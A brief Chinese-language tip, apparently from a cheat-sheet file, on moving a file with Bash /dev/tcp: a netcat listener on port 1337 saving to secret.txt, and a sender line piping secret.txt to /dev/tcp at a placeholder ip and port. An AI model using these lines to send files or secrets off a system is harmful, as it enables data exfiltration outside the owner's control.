 使用 Bash /dev/tcp 进行文件传输
首先需要监听端口
文件接收端:
nc -lvnp 1337 > secret.txt
文件发送端:
cat secret.txt > /dev/tcp/ip/port